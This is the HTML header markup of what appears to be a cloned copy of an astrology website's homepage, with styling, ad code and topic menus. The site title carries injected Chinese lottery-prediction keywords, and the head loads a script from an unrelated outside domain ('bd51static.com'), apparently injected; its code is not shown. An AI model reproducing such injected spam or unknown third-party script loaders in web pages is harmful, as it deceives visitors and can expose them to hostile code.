.flex-control-nav li a.flex-active {background: #078fb3; color: #ffffff;}	.wp-block-search .wp-block-search__button, .wp-block-button__link {background: #078fb3; border: #078fb3; color: #ffffff;}	/*.wp-block-search .has-icon svg {fill: #078fb3;}*/	button:hover, .post-button:hover,	.article .post-read-more a:hover,	.input-button:hover, input[type=submit]:hover,	div.wpforms-container-full .wpforms-form button:hover {	background: #078fb3;	border: 1px solid #078fb3;	color: #ffffff;	}	.wp-block-search .wp-block-search__button:hover, .wp-block-button__link:hover {background: #078fb3; border: #078fb3; color: #ffffff;}	.wp-block-search .has-icon:hover svg {fill: #078fb3;}	.side-search-form .sideform-button {color: #078fb3;}	.side-search-form .sideform-button:hover {color: #078fb3;}	.nav li.nav-button a {background: #078fb3; color: #ffffff;}	.nav li.nav-button a:hover, .nav li.nav-button .current-menu-item > a, .nav li.nav-button .current-menu-ancestor > a, .nav li.nav-button .current_page_item > a, .nav li.nav-button .current_page_ancestor > a {background: #078fb3;color: #ffffff;}	body {color: #444444;}	.article .post-header:after, .side-widget {border-color: #dddddd;}	.header-notice {background: #078fb3;}	.header-notice, .header-notice a {color: #ffffff;}	.flex-caption {background: #ffffff;}	.flex-caption h3 {color: #000000;}	.flex-direction-nav li a.flex-next .fas, .flex-direction-nav li a.flex-prev .fas {color: #000000;}	.article .page-title {color: #000000;}	.article .post-title a, .article .post-title a:hover {color: #000000;}	.side-widget h2, .side-widget h3, .side-widget h4, .side-widget h5, .side-widget h6 {color: #000000;}	.footer-widget h2, .footer-widget h3, .footer-widget h4, .footer-widget h5, .footer-widget h6 {color: #666666;}	.ace-social-icons .fa-facebook-f {color: #000000;}	.ace-social-icons .fa-instagram {color: #000000;}	.ace-social-icons .fa-pinterest-p {color: #000000;}	.ace-social-icons .fa-youtube {color: #000000;}	.ace-social-icons .fa-vimeo-v {color: #000000;}	.ace-social-icons .fa-linkedin-in {color: #000000;}	.ace-social-icons .fa-plus {color: #000000;}	.ace-social-icons .fa-tumblr {color: #000000;}	.ace-social-icons .fa-houzz {color: #000000;}	.ace-social-icons .fa-rss {color: #000000;}	.ace-social-icons .fa-envelope {color: #000000;}	.ace-social-icons .fa-twitter:hover {color: #269dd5;}	.ace-social-icons .fa-facebook-f:hover {color: #0c42b2;}	.ace-social-icons .fa-instagram:hover {color: #194f7a;}	.ace-social-icons .fa-pinterest-p:hover {color: #c70505;}	.ace-social-icons .fa-youtube:hover {color: #ff0000;}	.ace-social-icons .fa-vimeo-v:hover {color: #00c1f8;}	.ace-social-icons .fa-linkedin-in:hover {color: #0d5a7b;}	.ace-social-icons .fa-plus:hover {color: #00c4fd;}	.ace-social-icons .fa-tumblr:hover {color: #304d6b;}	.ace-social-icons .fa-houzz:hover {color: #7ac142;}	.ace-social-icons .fa-rss:hover {color: #f49000;}	.ace-social-icons .fa-envelope:hover {color: #aaaaaa;}	.newsletter-section {background: #d8edf0;}	.wp-block-button .wp-block-button__link:hover {background: #078fb3; color: #ffffff;}	.wp-block-button.is-style-outline .wp-block-button__link:hover {background: transparent; border-color: #078fb3; color: #078fb3;} </style>
	 <style type="text/css">.woocommerce .woocommerce-breadcrumb a {color: #078fb3;}	.woocommerce .woocommerce-breadcrumb a:hover {color: #666666;}	.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background: #078fb3;}	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .post-button, .input-button, input[type=submit] {background: #078fb3; border: 1px solid #078fb3; color: #ffffff;}	.woocommerce-product-search button {color: #078fb3;}	.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .post-button:hover, .input-button:hover, input[type=submit]:hover {background: #078fb3; border: 1px solid #078fb3; color: #ffffff;}	.woocommerce-product-search button:hover {color: #078fb3;}	.woo-cart-icon, .woocommerce span.onsale, .woocommerce span.sold_out {background: #078fb3; color: #ffffff}	.woo-cart-icon .fa-shopping-cart, .woocommerce span.onsale, .woocommerce span.sold_out {color: #ffffff;}	.woo-cart-icon:hover, .woocommerce span.onsale:hover, .woocommerce span.sold_out:hover {background: #078fb3; color: #ffffff}	.woo-cart-icon:hover .fa-shopping-cart, .woocommerce span.onsale:hover, .woocommerce span.sold_out:hover {color: #ffffff}	.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {background: #078fb3;} </style>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="png/cropped-sa-favicone43b.png" sizes="32x32" />
<link rel="icon" href="png/cropped-sa-favicon98d8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-sa-faviconf9b5.png" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2020/11/cropped-SA-Favicon.png?fit=270%2C270&#038;ssl=1" />
<script async src="txt/f.txt"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3926996001937072",
    enable_page_level_ads: true
  });
</script><meta data-pso-pv="1.2.1" data-pso-pt="front" data-pso-th="667a424cd0a8722e569b0028a4717782"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-3926996001937072",null,[],null,null,null,null,null,null,null,null,null,0.001,"https://www.stelliumastrology.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
	
	

	
	
	<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
	
	

	
	
	</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-44 wp-custom-logo wp-embed-responsive wp-theme-ChicBoss theme-ChicBoss woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-7975 elementor-page elementor-page-44" id="site-top" itemscope itemtype="https://schema.org/WebPage">


<a href="#site-top" class="back-top"><i class="fas fa-angle-up"></i></a>

	<section class="header-notice">
		For lots of perks and to feature on the Stellium Astrology Podcast <a href="https://stelliumastrology.substack.com/">sign up to the mailing list</a>! 💌
	</section>
	

      <a class="woo-cart-icon" href="index-5.html" title="View your shopping cart"><i class="fas fa-shopping-cart"></i></a>
<section class="wrap">

  <header class="header" id="header" itemscope itemtype="https://schema.org/WPHeader">  	<div class="hidden">
		<h1 class="site-title"><a href="index.html" rel="home" itemprop="url">占星术澳洲幸运5官网结果预测 Stellium Astrology</a></h1>		<p class="site-description">Meaningful insight from a planetary perspective: Articles, Podcasts, Courses, Consultations &amp; More</p>
	</div>
    		<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5a5fc7ed elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5a5fc7ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d13fbfd" data-id="1d13fbfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c7fa8dc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c7fa8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4497212f elementor-invisible" data-id="4497212f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37cf9a35 elementor-widget elementor-widget-image" data-id="37cf9a35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="index.html">
							<img decoding="async" width="400" height="100" src="png/logo-currently-being-used-on-website-400-%c3%97-100-px-1aaf4.png" class="elementor-animation-grow attachment-full size-full wp-image-8054" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b18667a" data-id="3b18667a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b1b034c nav nav-center elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4b1b034c" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-main-menu-container"><input type="checkbox" class="mobile-menu-click" name="mobile-nav" id="mobile-nav" /><label for="mobile-nav" class="mobile-menu-lines"></label><div class="mobile-nav-wrap"><ul id="menu-main-menu" class="menu menu"><li id="menu-item-8405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="index-6.html">Learn Astrology</a>
<ul class="sub-menu">
	<li id="menu-item-7158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7158"><a href="index-7.html">Elements</a>
	<ul class="sub-menu">
		<li id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7173"><a href="index-8.html">Fire</a></li>
		<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7174"><a href="index-9.html">Earth</a></li>
		<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7175"><a href="index-10.html">Air</a></li>
		<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7176"><a href="index-11.html">Water</a></li>
	</ul>
</li>
	<li id="menu-item-7159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7159"><a href="index-12.html">Modes</a>
	<ul class="sub-menu">
		<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7244"><a href="index-13.html">Cardinal</a></li>
		<li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7243"><a href="index-14.html">Fixed</a></li>
		<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242"><a href="index-15.html">Mutable</a></li>
	</ul>
</li>
	<li id="menu-item-7160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7160"><a href="index-16.html">Zodiac Signs</a>
	<ul class="sub-menu">
		<li id="menu-item-7177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7177"><a href="index-17.html">Aries</a></li>
		<li id="menu-item-7178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7178"><a href="index-18.html">Taurus</a></li>
		<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7179"><a href="index-19.html">Gemini</a></li>
		<li id="menu-item-7180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7180"><a href="index-20.html">Cancer</a></li>
		<li id="menu-item-7181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7181"><a href="index-21.html">Leo</a></li>
		<li id="menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7182"><a href="index-22.html">Virgo</a></li>
		<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7183"><a href="index-23.html">Libra</a></li>
		<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7184"><a href="index-24.html">Scorpio</a></li>
		<li id="menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="index-25.html">Sagittarius</a></li>
		<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7186"><a href="index-26.html">Capricorn</a></li>
		<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7187"><a href="index-27.html">Aquarius</a></li>
		<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7188"><a href="index-28.html">Pisces</a></li>
	</ul>
</li>
	<li id="menu-item-7161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7161"><a href="index-29.html">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7172"><a href="index-30.html">The Sun</a></li>
		<li id="menu-item-7171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7171"><a href="index-31.html">The Moon</a></li>
		<li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7170"><a href="index-32.html">Mercury</a></li>
		<li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7169"><a href="index-33.html">Venus</a></li>
		<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7168"><a href="index-34.html">Mars</a></li>
		<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7167"><a href="index-35.html">Jupiter</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7166"><a href="index-36.html">Saturn</a></li>
		<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7165"><a href="index-37.html">Uranus</a></li>
		<li id="menu-item-7164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7164"><a href="index-38.html">Neptune</a></li>
		<li id="menu-item-7163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7163"><a href="index-39.html">Pluto</a></li>
	</ul>
</li>
	<li id="menu-item-7162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7162"><a href="index-40.html">Houses</a>
	<ul class="sub-menu">
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7284"><a href="index-41.html">1 &#038; 7 The Ascendant–Descendant Axis</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7283"><a href="index-42.html">2 &#038; 8 Building &#038; Destruction</a></li>
		<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7282"><a href="index-43.html">3 &#038; 9 Collecting &#038; Distributing Knowledge</a></li>
		<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7324"><a href="index-44.html">4 &#038; 10 The MC–IC Parental Axis</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7323"><a href="index-45.html">5 &#038; 11 Individuality &#038; Place in the World</a></li>
		<li id="menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7322"><a href="index-46.html">6 &#038; 12 Servitude &#038; Resignation</a></li>
		<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7245"><a href="index-47.html">Dividing the Horoscope</a></li>
	</ul>
</li>
	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7325"><a href="index-48.html">Aspects</a>
	<ul class="sub-menu">
		<li id="menu-item-7562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7562"><a href="index-49.html">What Are The Aspects?</a></li>
		<li id="menu-item-7561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7561"><a href="index-50.html">How To Read The Aspects Grid</a></li>
	</ul>
</li>
	<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="index-51.html">Create Your Birth Chart</a></li>
</ul>
</li>
<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="index-52.html">Podcast</a></li>
<li id="menu-item-8662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8662"><a href="index-53.html">Blog</a></li>
<li id="menu-item-4926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4926"><a href="index-54.html">Readings</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8"><a href="index-55.html">About</a>
<ul class="sub-menu">
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3492"><a href="index-56.html">What is a Stellium?</a></li>
</ul>
</li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-413a1141" data-id="413a1141" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-347ca5d elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="347ca5d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-22c04b7" href="https://twitter.com/stelliumastro" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-2788455" href="https://instagram.com/stelliumastro" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-c6be3ac" href="https://www.facebook.com/stelliumastrologyuk" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-e4f5a99" href="https://www.youtube.com/c/StelliumAstrology" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-patreon elementor-animation-grow elementor-repeater-item-dd8f11e" href="https://www.patreon.com/stelliumastrology" target="_blank">
						<span class="elementor-screen-only">Patreon</span>
						<i class="fab fa-patreon"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		  </header>
  		<div data-elementor-type="wp-page" data-elementor-id="44" class="elementor elementor-44">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63e1e326 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63e1e326" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac16231" data-id="ac16231" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9459a0 elementor-widget elementor-widget-spacer" data-id="a9459a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9afe26 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9afe26" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a9c16f" data-id="0a9c16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45ecc8 elementor-widget elementor-widget-heading" data-id="c45ecc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Journey Starts Here</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1dc810a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="1dc810a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
